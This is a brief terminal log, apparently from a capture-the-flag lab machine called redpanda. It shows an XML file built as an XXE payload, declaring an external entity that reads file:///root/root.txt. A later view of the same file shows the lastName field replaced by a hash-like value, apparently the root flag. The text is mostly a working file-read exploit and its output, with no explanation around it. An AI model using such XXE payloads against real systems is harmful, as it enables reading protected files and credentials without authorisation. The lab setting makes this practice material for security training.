 woodenk@redpanda:/tmp$ cat mir_creds.xml
<!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///root/root.txt"> ]>
<userInfo>
 <firstName>John</firstName>
 <lastName>&ent;</lastName>
</userInfo>
woodenk@redpanda:/tmp$ cat mir_creds.xml
<?xml version="1.0" encoding="UTF-8"?>
<!--?xml version="1.0" ?-->
<!DOCTYPE replace>
<userInfo>
  <firstName>John</firstName>
  <lastName>e0136ab5bdf0c600a4f56791d108e1b7</lastName>
</userInfo>
woodenk@redpanda:/tmp$